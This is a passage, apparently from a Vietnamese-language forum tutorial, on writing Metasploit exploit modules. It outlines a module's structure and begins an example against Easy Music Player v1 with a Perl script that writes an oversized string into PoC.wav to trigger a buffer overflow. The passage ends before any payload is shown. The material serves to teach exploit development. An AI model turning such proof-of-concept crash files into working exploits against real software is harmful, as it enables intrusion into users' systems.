
•    header and some dependencies 

o    Some comments about the exploit module 

o    require ‘msf/core’ 

•    class definition 

•    includes 

•    “def” definitions : 

o    initialize 

o    check (optional) 

o    exploit 

[B]3.    Viết mã exploit với MSF[/B]

Ví dụ khai thác lỗ hổng phần mềm Easy Music Player v1.
•    Tạo file PoC.wav

    [CODE]#!/usr/bin/perl

    my $A = "\x41" x 4500;

    my $Vidu = "Vidu";        

    open(myfile,'>> PoC.wav');

    print myfile $A.$Vidu;
• Thông tin lỗi